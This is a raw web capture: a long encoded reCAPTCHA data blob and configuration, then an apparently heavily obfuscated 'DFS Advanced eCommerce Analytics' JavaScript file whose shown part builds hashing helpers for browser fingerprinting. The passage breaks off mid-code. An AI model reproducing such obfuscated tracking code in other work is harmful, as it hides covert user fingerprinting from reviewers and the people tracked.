wrdUw6PDnWPCiFzDucK+w5Zxwr/Cp2zDtsOew7knUcOmVVPDh8Kzw5kcKsKPOcKow55Dw68hV8OLwohqwoBaDBLCtzUdwr5FXDrCniJmOQLCmUzCn0oSw5U7w4zDpWtpdMOSesKQNxjClMOpwofCnnZPw5PDpsOmCMKsMMKiRwZJwq/[base64]/[base64]/[base64]/Dl8KMQhEfIsKONMKxwpLDoMKRwpTCnMOmLQjDpsOjfMKaw6TDnBrCicK/IXUJwrE0wpXCusKpwrocUMKpT1TCl8Kzw7TDuQbDoMKTd8KSw7J1K0Y3JQ5eDRBhwqvDiMKwV3d4w5/Djm0iwrxjFcOyw4bDncOdw67CumJBZyQnKW17FDdQwrvDsXkMAMKIw51Xw7fDlApifcOXEcKJf8OFwqHDisO3AGN8diLDl2kHHcO/Ik3CrA4Ywo7DqcO3VsKawqbDti/CmMK2wq4IwoJPTMKqw5jCjsOLw4h0w6rDocObwo3CgAzCghTCnkPCpsKdw73DuRnCocO3wqTDisKEGxk9wrVkwqMcRcOtMi/DmMKuYzPDt8OpKUzCmj3DusO1LMO0fUYrw47CtAAaw6sfwqMww5bCsxTDtsKbOMKGw4E5ZDJIK8OlFcKJAzfDtnJNwrARJmsww7rDrMKHSGbCjFDDo8KmPUbDmMOzSBMhBcK2w7DDnxhRw7jCncKDw4jCigwgXcOJPDE7cVokw4EuaUNSWcKpwp1TM25QDGfDhMK/w5/Dl8Kkw7lUVQ8GwqDCjT/DnDXDg8OIwooVPcOXOCl2w61dFsKNwqM8MsK6w5Aswp3DokjCkMOyEMOcXcK7RcKVc8K3RMO/wpU4AFHDqE7DhlsUwohGw5EgJ3xnFMOBMsKSD8OebcK/W8O2wq3DgmHCk8KrwqNOWcOnKMKewqMjKsOLRsOdwpvDjDAZwrclSQLDvcKAUcOXEMK/wotXw6PCjMO0Px1iesKYN8Kac8KOKwgjG8Kzw5PCrBHDocOZwrNMMcK+Cl82YcObwpzCgMK2ccO9w50/V8OOw44iJEHDkXzDh8O/wotNWcKsw7AQPSt3wp8SD8O2IMOuwrIxYMKPMygUwo7CrcKfw6d3w4/Dj8KXAU3CvEvCmmgXB8Kpw4MwwrfCk0I/VEoWNUIIw54Adn1ifMKiF3RBCV3CkMOuJMKUwqjCicOaw5HDkQF+LsKGwoXDlypFIMOSw5JdDn/Dly1SX2grw5/DrcOzwrHDv0DCqSxBEcKbX1w4wr/DrV5VwoHDugLCtVBCwo3ClgE4LQPDk0tGwqLDiGTCvsO3woJ6DcKPwo5seCPDtyHCvkpRBsOvw4w8XMKqHygMbxJeAkvCimB+EsOOP8OPw78DBGEpwokcwo/DplseLMKTQcKUVGzDpi9xIcOZw5HChMK9AsORwo5Vw4bDjz0Wf39sF8OZEwPDpMK5wpAAZMOnwqUqU2Fnw5/DusOJwqDDmsKuK8KCwpoBasKAwpzDohfCnMKBFcOCw4csw77DuBkkbAPDlcKbEk5uI8OSJBlLGwzDigXDtsORw7HDgCYrJxoZOXXCkMOuTMKIXzRxwr8mM8Ojw7MyUcOBEsOvwppEEFJTwr3Ds8KTaQrDsMK/[base64]/DkcKLw7kiRMODwosNw7piwr9vw7LDi8KkUsOvwpBBw4sRQsOhAsKDw7/DrsK0LGdvw4vCmFsXc2tVT8KqSB1awrvDrn7CuAt9YMOUZ8O7QmrCjg/Du8OSw4/[base64]/LcOAUgxjNMKrRDUuNGd7VsKoNVnCgjzDmg95MAPCq0Ihw69bwp4OwonCucK7w7TDvMKvSsOCIWTCr1/[base64]/QcOpNBzDoy5uwrZAw6QNw7HCjTLDosKCJVXDoC7DrCjDowPCs21bwqQ9d0bCg2fCjhAhOMKMw6XDlMKQFh/[base64]/Cv8KbwrddFsKqekHDicKTF1pew6pxw4rDrFbCjEtkPgzChMO7AMOZwoIkW1d1AwEzacOww6ZMG8OmM8KHQwpHw7PDncKOwqkDA2fCvhfCqcKWOCdPHsKxEyvCjnvCsUVAQSU/w53CqMK8wo7Cgn7DusK3wqEJJsKZw4HChV3ChsKzR8Kdw402OcKdwr3Dlw7Du1jCvsKjwrbCpzHDv8KpT8OEw4vCikkYKMKywpdDUMOGD25NHsK9w4oXw6FcwrjDviYCwpzDgitnNlh4CcOwJ3UYNHzCoEVWeUxJHBFNb2TCgW/DqSHCjW3Cv8KYF0DClzjDrn0cw6rDnwZTwp4xw5vDiHDDrFc4S0zCvzIvworDmzrDuMOZbEPDrGpIwr5jNl7CrcKjw7NWwofDuAk1D1sUwoUraMOfAjnCmsOtw7sRWMK5G8Kfw79ZwrASwolxw6/CoMKhWDnCgzDCgMOgfMK2w7gLwqzCtMO2w67CmCLCnkHCgBMAMcKwwpZlwpoNw6NnfsOfe8K7wozDg8OTXxXDhnnDj8K6w6bCrGbDssKYw5lAw7ZXwqFhwpZucMOfWUnCk8OzYHxmKsK6w5hfYUI4wp8vwq/CsHBCe8Obwokmw5t5bcOBRsOXwoDDncKhQ3TCuSfClEXDm8OjDcOwwpwcTCvCrR3CgcOewpbCs8KWw7jCm1jClcOmwrDDpsOMwq7ChMOGHsK4cFY9PTzCrMO/w47DshtFSRJFR8O7IwAiwoDDmT7ChsO5wofDscO/wq3DizXDsisEw5HCjh7Dr2Utw7nCk8KZJsKuw5/[base64]/Cl8KZwqdnX8KXb8OwX8Kaw6PDn1E8XWgHw6HCgyUOwpHDr8Oow4ZOb8OIwopMw57CvcK9wpZWwrk4NgVFdsKHw7RHwrtAH0/DscKkfwEIw7QMAHHClMOGw7ESVMKpwojDvm4RwpJqw6/CqE3Du2F8w4TCmT4oHGBEGm5MAsKQwqIiwqcqGcOawoQow4VgRh/DmMKIw4Vew5ElAMOkwp3DqDIUwrLDv3zDhzhXKXwFwr4tXMKtLsKTw7chw78CB8K+wqvCrE3DhBHCo8Oww6fCl8ObLQ/DgQPDtClcwr5bw4BfCFc+wozDqsKdenZ3Z8K7w499NTkIwr9UNxvCnnR1XMO3wqcuwoNbC8O+VMKcUREVw73CnQp1KxB/fsKlw78RW8OMw5jCpH17wqDCksOdw7hhw6h/wrPCpMK6wqfCkMOnUk7DpMKLw49mwoVbwrRdw7csfcK5UMOzw6gHw5BBMCHCjDzCq8KfF8KjdS8Hw6sNQsKnDzHCigFQdsOvLcO2TcOLZ8Oew7rDmMO9w7PCpsKiKsO/ScOqw7TDtEMGw6rCgGrDqcOoEBbCpHVYE8OcYcKbwoLCtwkkXsKCE8OBwpRvQsOTVj4JAAfClVxUwp7DncKDwrdqwohDZ1xLCBfCoGLDgMKhw7sGUEVNwpbDmk7Dt2RkNhIdU8KswpVSKUxEKMO/wrTDscOBaMO7w51UJRgiLcOUw5MTNMKHw6vDpsOUDsOJLg4jw7XClFfClsK4On3Co8KaXU0WwrzDt0nDg1/[base64]/CpcONwpd6Z8OAZ8OxwrfDgm/DogANwovDtlZfw7F3OcKtwo0/[base64]/CtjbCs8K2K8O2w5YFwpTDnGLDl8K6wpVRwrLDvcOOJCVLAsOlbMKOwr8twr8Tw4QWKlTDgzPDvcOgejrCj8OQYlVIw5VxRsKKw6o1w75IZkY4w7rDmEDDv2bCoMOrMsO+XkPDnms/XMKcw57Ci8O1wrzCmmg0CiXDj1bCvsOew4DDtnjCpRLCpMKifGXDiyjCjAPDsj7DpB3Cv8Kowr5FbsOkYy7CqVN8XzbCgcObw6c8wpoVcsOOwr9wwrnCrcO6w5Fywr3DlsKpwrPClEzDuQUnwrPDiS7CljASUgZIcHIcwoxjRcOiwrB5w7lJwq/DkhHDj1tUAw9Ow57Ck8OJDyQmwojDkcK3w4TCgsOuHW/CrMKFURDCqGvChHDDjMOMw43CoSMpwrgdUjNYRMKfemDCkFEufjfDscKww53CjcKMRzvCj8OBw5IGesK+w5LDhMK8w6zCusK2acKgwrpVw7ROwoLCl8Kqwo3DocKZwrDDkcKQwr7Ct35NLjbCjsOQZcKNKkZpwpRkwoTCosOKw43CljrCtMKlwq/DoRVkLUUgKHLCgxDDosOIw6A/wpMlO8OOwqnDgsOlwpg6wqRRw5E5wpF7wrs7MsO/H8K8JcO7e8Knw7QVOsOJVsOzwoPDgT/CksOOBkHCrsO1woZWwoVlRnBRUhnCm05lwrjCisOuUFw2woPCvijDqyILLsKuXFpGTzsaBsKle1JsD8OaKsO/VUHDgcObdn/Dk8KqwrVSexfCmMKjwq/DhlTDqHzDiXFRw7vDv8KtIsOYQcKlfljCtMOobsORw7zCgxTCp21bwr/CssKxw5rCmnHCmgTDmcOCS8KxFVVjGsKsw5PDucK0w4o5w4rDg8OfesOawqsxw589Wx7DmsKIw6s/[base64]/LcOvDD0Ww6h2VcOqwp4tbMO1w4ZvwpskHH/DjMOjw75eFMK0w6l6SMOXXT3ChHPDuWvDhQvDnTTCiQU4QsOfUMK7w6hDeEs4QcK1w6/Dqzk9XcKvw4tBGcKRGcOmwpMLwpMhwqwKw6XDjE/Cg8OTZcKMVsOUPiHCsMKJw75XDkLDpGggw6dXw47DsFtDw7A1a0pCYW3DmTQzI8KpL8Kyw4pnT8ODw5XCm8OAw5QTZ1XClsKew7fDgMK/[base64]/CgQPCgWhCwpHDnmfDgwfCtTtPw6zDgsOAwqRbw7wxSMOVEyDCqsOdFsOBwoLCsTIBwoDDuMOBDDYfUsOeNHwKQcODZEvDhsKSw5vDq3pOLw0xw4zCmMOZw6ZFwp/Dp17CgQZgw6jCoCdDwqpTER4rNBjClcKXw7PDssKAw4IfQQrCrQ0Nwp9vM8OWdsKnwr/[base64]/DumtbwrhQLMOQwpQ7HmXCuT1jAShrw5EXwqw9QMOQKB90dcOwXUHDlhIRPMOZw5sIw5DCqsOPRsKaw6rDgsKSwq0/Xx/Cu8Kaw6rCgkbCsms4wqBLw4t0w57ClFfDtMOmH8KVwrYeGsKuYMKkwq1+CMO2w69Jw57Dq8K/[base64]/[base64]/w6DDmA7Cn8K5PB5bRWrDgcO7wqd/AQAzw7rDomduGsK3w7E0HcKzaEPDojnClTvCgUcONm3Dg8O4wpERJcOeCm3ChMKwAy4MwrbDlcOew7LDkW/[base64]/ZcK2w457RRIEUXd0bsKQZ1rCi8KUcMOZw47CqcOyG8OkwqVswpDCn8Kvw7MWw650I8OFIgtRw49SH8Oiw6Bmw59NwpDDg8Ofwo/Cjh3Dh8O/acKfb1UkVFF4S8OFQMO/w7oCw4/CpcKiw7rCpMOOw7TDgHVLei05XgUaZCVBw6bCgcODIcOoUTLCl17DjMO/wp/DhgTDmcK1wp9mLSPDrSdUwqJECsO5w6MgwpVpIELDqsODOsO/wqYTXjYRw4DChcOJBz7ClsORw5fDuHvDvMKRB3kVwpNIw6IcdcOMwrNbVmzChBh/[base64]/[base64]/CoHbDjzFCw4jDg8OCMcOew4vCucOzwo1Ew4N/OcKZFMKBPMOQw5/CnsKrw6fDmEbCuBLDvcO2TcKZw4zCg8Kta8OPw7sOQTrCqjXDhWRWwqvDpRJ9wo/CtcO4K8OcWcOGNzzDqGHCkcOhJMOOwoFsw7bCpsKUwpLDoE8ZGcOCInfCrU3CoXzCqmrDiHEGw7IWG8K0w7fCncKzwr8XV0nCuA0cO0TDjcOvfMKSSBRDw5VUa8OvdsORwrrDicO1Li/DnsKiwozDnCthwprCp8OrOsO5fcKfND/CrMO2TcOdSAQbw6MDwrTClsOzBsOAJcOLwrjChCDCn3cewqHDhULDtCc4wrXCpxQWw7NaQkM4w7gZw6NMI13DlznCmcKjw6DCmHnCssKMGcOALHVtPMKlPsKHwrjDhTjCp8OYP8OsEWPCgMO/[base64]/woDDmWPDg8OHDxHCssK6wo0/Y27Cs3PDjzDCpy7CnwB3w6fCiFoGXmIbFcK5TEY3YQrCqMKCX1wAbcO7NsOAw7gaw7QfC8K2TkhpwpnCkcKMazPDjcK/[base64]/[base64]/DlUnCtEU3w64BXxVyIwfDoC4DGMOWwqZgw7TCtcOawrXCs3A1AcOJYMOPaX5xIcKxw6gOwoDCkTZ4wpQ7wqJ/wrjCoEBOLwgrQMK3wp7CrBTCoMKlwpfCjgHCo2XDmGMtwqrDgRh4wrjDkBcsQ8ORMWMAOMOkW8KjCSLDkcOKG8KMwpPDh8K+KBNDw7dZbA5pw5xww4zCssOmw53DoT/[base64]/DqsOnwoTCrGMEwoYrKUE4WggcIsKbQMKADMKuW8OXWyEBwrguwqnCqsKGFcOgf8OJwr5pHcOJwrMOw6XClsOiwphsw6M0wo7Cm0YnQ3TClMOSR8K4w6bDnMKvEMOlYcOxLRvDisK5w4PCn0tfwo7DqsK1a8OFw5ZuWMOIw4jCpyJ6YFcPwqpgfl7Dhghqw7DCoMO/wocrwqLCi8OrwrHDrcOBCnLClTTCq17Dq8O5w6MZR8OHU8KtwrM6DjzChTTDlVYGw6NCHTnDhsKBw4rCrU1wAj8ewrJJwo8lwp9eImjDt1rCoARiwrgrwroEw4Ejw4XDikjDnMKqwo3DssKrbGERw5HDnQbDmMKgwqfDq2bCoEoxYWhUw6rDoB/DqDRRLcOpe8Oqw6g3L8Ouw4jCqsOvIcOhMlhYCgceZMK8a8KZwoNQGWHCvcONwo0sByInw5wGDADCkkPDlnA3w6XDk8KBNAnChiN+RcO8YMOJw7PDm1Ygw6Nrwp7ChR83U8O4wqHCjcKIwrPDmsKdw6wiMMKAw5gTwq/DgkddAkcPMsKgwq/DssOgwqHClMOsD1EDIF8BU8OEwowRw6lNwoXDg8OVw4HCsFR2w4c2w4LDi8ODwpXCr8KcJU8wwoYJHSw+wrDDvjlkwptdwqDDn8K1w6JoM24tOcOLw4dAwrIPYyJTfsO6w7AcYUocYhXCg3fDhjwCw5zCpnvDuMOzBUpqJsKawq/[base64]/DunNJPCvDplQaD8OvQcOREXciH0HDnlQeSH7Cojcqw5xDw5DCmsO0OMKuwoXDnsOtwoTCn1VwL8O2TWrCqDAAw5bCnMOlLnwCOMKJwpMVw5UCEAfDkcK1dMKDR0fCoUXDjcKiw5lTaE4nSVUxw7J2wp1cwoXDqcKUw4XCpzvCsA5QRMOdw5kkNz3DosOpwpF/OQVZwpgkYsKnVirCrwp2w7HDvRXDu0cYZWEhMxDDiFAUwr3DtsOZITJYFsKPwr4KZsKEw7XCk2AmC3M+FMOLcMKOwr3Dh8KNwqQpw6nDniLCu8KIw5EBw41zwqglb2/DqXYAw53CrE3DicKMEcKUw5ojwpvCicK2SsOYP8KBwq95SmDCnAdXD8OpWMKGPMK0wpYNK3LCrsOHasKow5XDm8KFwo8LBx9pw5vCusKiO8O1w5QCOkPDnF3DnsOrc8OcWzwaw5jCusKww58cGMOXwqJIasOJw51ue8KVw5dDCsKvZQ5vwqtYw5/DgsK8wprCocOpCsO3w4PDnklHw6HDlEfCg8KNJsOsK8Kfw4wAKsKkWcKBwrclEcOMwqXCq8O/Q18hw7Z2NsOGwop0w7J0wqrDiAXCn2jDuMKCwr7CgsKCwpvCuDvCiMK9w6zCqsO1S8O/[base64]/CgEBTw7DCknccIwzCvk3DvsKlw7ANw4DCssK5w7LDrsKOw48jQDY0EcKPI0ohw53CmsKVJsOqPsOOOMKlw6vCqwYKD8OFS8ObwoV6w5rDthDDtQ7DkcO9w47DgFwDZsOJFBlDJx3DlMOrwr1WwozCpMKIIVLCjjATJMOdw4Fdw6Q5wrdkwpfDncKTblDDrMO8wrXCq2/Ci8KLRMOkwpxsw7/[base64]/bMKbwqPCrMKjdMO1wqrDghAVwr7DmGd+LMOyw4vCoMOVJcOLGsOTw4tccMKDw5t9Y8Oiwr3DjTzCpsKFJ3rCvcK1UsOQbcOEw7fDvMOGMTrDi8Opw4bDtMOPc8KkwonDqMOCw40rwqs9DzY/w4VHUEQwRxHDj3/DhcOGK8KceMOew6QWB8OvH8KQw5gtwpLCk8Kjw5TDmQzDtMOue8KqZRNWTDfDhMOgRsOnw7LDkcKwwqh2w53DuBVmME3Chi4TS0U+HVQfw7gmE8O/w4lVABvDkxDDlsONwopuwrJ1PsKwNErDtAoPdcKWUCNbw6zChcOlRcKxW1Z0w7RoCF/ChcOrQR7DlRZTwrLCusKjw5AgwozDksOCD8ObVF7Dt2DClcOEw6zDrmcdwoPDs8OAworDiWp/woB8w4IBDsKTLsKowonDnmgRw5c9woTDsCguwqbDrsKKRnDDosOWL8KcNBgMEUbCkTB/[base64]/[base64]/ClU9lw6UvPMOIC2XCkMK9w4PCtsObOMKLeMOKSlp0w5s/w7gGIsOQw4/DpTPDuGJ7McKXZMKbwoXCqcKiwqbChcO4w4zCjsORKcKXOAJ2C8KuAzTDkMKXw5BTbyxPHSrDpcK4w57CgDBNw7BzwrICfUbCjMOtw5TCtcKnwqBaLcKVwqnDhWzDtsKtFwAWwpvDoU4+GcOxw4ocw7EgTMK8ZQZBXHJnw4RBwrXCvyApw6vClMObID/DmcKsw7XDpcOAwqTChcKJw5ZkwrdOwqTDlVAEw7bDtXRBwqHDtcKew7A+w6XCizh+wrLChXzDgsKSwrgLw5IfaMO0BSs6wpLDgzPCkXXDrn3DtFDCo8KyGFJYwo8iw7nCm1/CusOpw5sAwrRWI8OZwr/DucK0wo7Cux0EwoTDqMOjPVAbwqPDrQRabRdowoPCqBElNnjDinvClGXDnsOHwovDhzTDin3CisOHBld4wpPDg8K9wrPChsOpEMKXwoENahbCgh83wqvDtHcIdcKfUcKVex/[base64]/[base64]/csK/Wn0LC0TClVfCvsOZHcO+CcKKamvCgsOre8KGYx3CjgPCq8OJGsO4wrfCsxsSZzMJwrDDqcO4w7DCucOAw7TCj8KYWnh/wrvDpyPCkcOjwrB3FXPCrcOSRh5kwqvDn8KUw4Uqw4/DvxgDw6ghwq5BeEXCkS44w5DDicOZBcKGw5RdHCtEJV/Dm8KDHlvCgsOoBxJ/wrvCq2Juw6bDhcKMecO2w4TCp8OaQ3gkCsOGwroTdcOIaFUJPMOfw6TCp8Kbw7bCocKIGMKbwrUFO8Knw5XCtkjDrMOeRkLDhkQ5wo5jwpvCmMK/wqNeYXXDt8OFKjhxeFZmwpnDmG9tw4PCscKpdsOPRVRQw50oCsK8w7fCksOJwrnCoMO7Z11nIAZTP2U+wpvDt0VsecOKwrktw5c8Z8KNKMOiIcKRw5TCrcKvIcOvw4TCpsKMw4VNw4I5w7JrVsKTYmBdw6PDkMKQwo7ClMOIwoPConTConPCgsOmwr5Iwp/CvMKcT8O5wpV4S8OFw4zCgQUeLsKiwqMww5sjwp3CucKHwoNhUcKLScKiw4XDuXnClU/Duz54AQd9BDbCuMKzGcKwKz1POGzDriNjIDMcw4UXclLDtSowfR7ChgMowq9wwr4jC8OEOMO8wrXDj8OPGMKHw4k1Oyg9W8OMwrLDrMOMw7tFw5Udwo/DqMKLQMK+wrgNSMKowoAkw7LCu8KCw7ZCBsKBcsOWUcOdw7FGw5l5w4h3w4rCiw4Vw7HDvcKmw7FcC8KjFibCtcKwQi/CkHzDq8O/wpLDhigrw7TCucOxSMK0SsOdwpYKb2x/wrPDtsKrwoQxSRfDkMKBwr3CsGF1w5DDjcO9SnzDv8OeFRbCncOSOBrCvlFNwrzCr3nDn3Nxwrs4PMKlMWNcwpjChcORw7/DuMKLw4jDnW5TOsKuw7rCn8KmGFJXw4nDrlttw4nDrktMw5LDocOaEHrDsm7ClsK0Jkdqw7jCksOtw7wIwq/Ct8O8wp9dw6/CusKIKWl5bi9QK8KGw4zDqH8Xw70BBwjDicOyZMO1D8O5XFlRwoDDvyVyworDkRvDicOgw4wdQcObw79KfcOhNMKKwp8uw4PDqsKlaRbDmcKdw7vCisO+wrLDr8OZegNAwqMqeGjCrcK9w73Dt8KwwpXCpsOtw5TCnWnCmhtDwq7DgsO/OANFLy3DrWMswrrCtMKdw5jDvy7DpMOow75vw6/DlcKdw6QNJcOdwobCj2HDlgzDiAdyXkzDsHVncikEwrxqdsO2eyEfIhjDl8OBw4lew4FZw4rDjVfDkWrDgsK0wr/CrcKbwqUFKMOsdcOdK1J5MMKkw4XCiSFuGVTDiMKic0/Cq8KBwoEzw53CtS/[base64]/CvyrCn34lO3NhaE3CnsOle8O5MsKhD8KSwrQUDUxdSmnCqx3CiVlQw4bDti59ZsKhw67Dk8Kwwr5Tw4ZlwqLDl8Kbw77CucOWMMOXw7fDocONwqwrZjHCtMKOw4DCicOkBl7CpsO1w4rDlsKgGS7DkkF+woN2YcKHwr3Cg39cwqEQBcK/Knd5YGtQw5fDqUIsUMOsN8Kff3dneExwGcOWw4TCk8K5aMKoJyNrACHDuCIOLArCrcKZwpfCoEjDrnnDhcOawrzCmAfDhh/[base64]/DgmVEPMO1wo9hwovCucKsw55iw5N2wqzCrERFQTTClcKzOQlQw4PChcKwOAEkwpXCrizCrD0CLjLDr3ExKS/CszfCjTlSF1DCnsO/[base64]/[base64]/ChER8Mj7ClsOuwq/[base64]/w6ErJcOHw6U8w5JffMK4w4pQw5sEwqHCnMOhBQjDrTTCmcOSw5nCknRtC8OSw7fDgQkWGCrDvGoVwrMjCcO/[base64]/fMKewpbDjAfCr8O1JizDpUjCnBzDv1bDkMOYwqtmw6vCozLCvFobwq0Gw5ZNdMOdeMOEw6srwo1YworCvGXDmH4Tw4DDmSnCk1LDiS4/wp7DrcKYw5FZTwXCokQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apollogateopeners.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZtgJiF9YbKNT5zvh2mj/uctkru705DpF8AV+JP20oII\\u003d\x22,1,0,null,1,1769315552683,0,0,[165,129,166,122],null,[193,32],\x22RC-H5eGeTbGms8FPA\x22,null,null,null,null,null,\x220dAFcWeA6z2JVfdwPKyqQE7ro2pcgMd5XCCblcZ-S5YBrTH-JMAYyYrtBxOsz5qkTrkMysNC8QRfVTY9Ol96Z0mQaTCVnGDtztuA\x22,1769398352498]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js
body_size: 39642
content:
/*
DFS Advanced eCommerce Analytics
(C) 2019 DF Supply, Inc
Scott D Moore
v0.16
REV: 08/04/2022
*/

console.log("888888ba   88888888b    .d88888b                               dP                 dP                      \r\n88    `8b  88           88.    \"\'                              88                 88                      \r\n88     88 a88aaaa       `Y88888b. dP    dP  88d888b.  88d888b. 88 dP    dP        88 88d888b. .d8888b.    \r\n88     88  88                 `8b 88    88  88\'  `88  88\'  `88 88 88    88        88 88\'  `88 88\'  `\"\"    \r\n88    .8P  88           d8\'   .8P 88.  .88  88.  .88  88.  .88 88 88.  .88  dP    88 88    88 88.  ... dP \r\n8888888P   dP            Y88888P  `88888P\'  88Y888P\'  88Y888P\' dP `8888P88  88    dP dP    dP `88888P\' 88 \r\nooooooooooooooooooooooooooooooooooooooooooo~88~oooooo~88~oooooooooo~~~~.88~~.P~ooooooooooooooooooooooooooo\r\n                                            dP        dP           d8888P");

var _0x53e145=_0x3558;(function(_0x30b7f9,_0x5775ef){var _0x2c0266=_0x3558,_0x470290=_0x30b7f9();while(!![]){try{var _0x534f96=parseInt(_0x2c0266(0x474))/0x1*(-parseInt(_0x2c0266(0x7a4))/0x2)+parseInt(_0x2c0266(0x553))/0x3*(parseInt(_0x2c0266(0x429))/0x4)+-parseInt(_0x2c0266(0x350))/0x5+-parseInt(_0x2c0266(0x4c6))/0x6+-parseInt(_0x2c0266(0x58a))/0x7+parseInt(_0x2c0266(0x1a6))/0x8*(parseInt(_0x2c0266(0x229))/0x9)+parseInt(_0x2c0266(0x847))/0xa;if(_0x534f96===_0x5775ef)break;else _0x470290['push'](_0x470290['shift']());}catch(_0x11834d){_0x470290['push'](_0x470290['shift']());}}}(_0x5eac,0xaa429),function(_0x1d549d,_0x23d20d,_0x18ec75){'use strict';var _0x5d3bdf=_0x3558;if(typeof window!==_0x5d3bdf(0x4fd)+'ined'&&typeof define==='funct'+_0x5d3bdf(0x649)&&define[_0x5d3bdf(0x764)])define(_0x18ec75);else{if(typeof module!=='undef'+_0x5d3bdf(0x41c)&&module[_0x5d3bdf(0x2ba)+'ts'])module['expor'+'ts']=_0x18ec75();else _0x23d20d[_0x5d3bdf(0x2ba)+'ts']?_0x23d20d['expor'+'ts']=_0x18ec75():_0x23d20d[_0x1d549d]=_0x18ec75();}}(_0x53e145(0x6b4)+_0x53e145(0x766)+'t2',this,function(){'use strict';var _0x3d6b4a=_0x53e145;var _0x28e308=function(_0x58c03f,_0x3d901a){_0x58c03f=[_0x58c03f[0x0]>>>0x10,_0x58c03f[0x0]&0xffff,_0x58c03f[0x1]>>>0x10,_0x58c03f[0x1]&0xffff],_0x3d901a=[_0x3d901a[0x0]>>>0x10,_0x3d901a[0x0]&0xffff,_0x3d901a[0x1]>>>0x10,_0x3d901a[0x1]&0xffff];var _0x80060b=[0x0,0x0,0x0,0x0];return _0x80060b[0x3]+=_0x58c03f[0x3]+_0x3d901a[0x3],_0x80060b[0x2]+=_0x80060b[0x3]>>>0x10,_0x80060b[0x3]&=0xffff,_0x80060b[0x2]+=_0x58c03f[0x2]+_0x3d901a[0x2],_0x80060b[0x1]+=_0x80060b[0x2]>>>0x10,_0x80060b[0x2]&=0xffff,_0x80060b[0x1]+=_0x58c03f[0x1]+_0x3d901a[0x1],_0x80060b[0x0]+=_0x80060b[0x1]>>>0x10,_0x80060b[0x1]&=0xffff,_0x80060b[0x0]+=_0x58c03f[0x0]+_0x3d901a[0x0],_0x80060b[0x0]&=0xffff,[_0x80060b[0x0]<<0x10|_0x80060b[0x1],_0x80060b[0x2]<<0x10|_0x80060b[0x3]];},_0x4252aa=function(_0x7b93d9,_0x348026){_0x7b93d9=[_0x7b93d9[0x0]>>>0x10,_0x7b93d9[0x0]&0xffff,_0x7b93d9[0x1]>>>0x10,_0x7b93d9[0x1]&0xffff],_0x348026=[_0x348026[0x0]>>>0x10,_0x348026[0x0]&0xffff,_0x348026[0x1]>>>0x10,_0x348026[0x1]&0xffff];var _0x3a2f8b=[0x0,0x0,0x0,0x0];return _0x3a2f8b[0x3]+=_0x7b93d9[0x3]*_0x348026[0x3],_0x3a2f8b[0x2]+=_0x3a2f8b[0x3]>>>0x10,_0x3a2f8b[0x3]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x2]*_0x348026[0x3],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x3]*_0x348026[0x2],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x1]*_0x348026[0x3],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x2]*_0x348026[0x2],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x3]*_0x348026[0x1],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x0]+=_0x7b93d9[0x0]*_0x348026[0x3]+_0x7b93d9[0x1]*_0x348026[0x2]+_0x7b93d9[0x2]*_0x348026[0x1]+_0x7b93d9[0x3]*_0x348026[0x0],_0x3a2f8b[0x0]&=0xffff,[_0x3a2f8b[0x0]<<0x10|_0x3a2f8b[0x1],_0x3a2f8b[0x2]<<0x10|_0x3a2f8b[0x3]];},_0x4c5743=function(_0x4102db,_0x1c19ca){_0x1c19ca%=0x40;if(_0x1c19ca===0x20)return[_0x4102db[0x1],_0x4102db[0x0]];else return _0x1c19ca<0x20?[_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca,_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca]:(_0x1c19ca-=0x20,[_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca,_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca]);},_0x5081fc=function(_0x37d0fb,_0x470c8a){_0x470c8a%=0x40;if(_0x470c8a===0x0)return _0x37d0fb;else return _0x470c8a<0x20?[_0x37d0fb[0x0]<<_0x470c8a|_0x37d0fb[0x1]>>>0x20-_0x470c8a,_0x37d0fb[0x1]<<_0x470c8a]:[_0x37d0fb[0x1]<<_0x470c8a-0x20,0x0];},_0x571fc1=function(_0x581fe1,_0x3a01e6){return[_0x581fe1[0x0]^_0x3a01e6[0x0],_0x581fe1[0x1]^_0x3a01e6[0x1]];},_0x110ca1=function(_0x4dbddb){return _0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xff51afd7,0xed558ccd]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xc4ceb9fe,0x1a85ec53]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb;},_0x37400c=function(_0x4825db,_0x46f010){var _0x714c5e=_0x3558;_0x4825db=_0x4825db||'',_0x46f010=_0x46f010||0x0;var 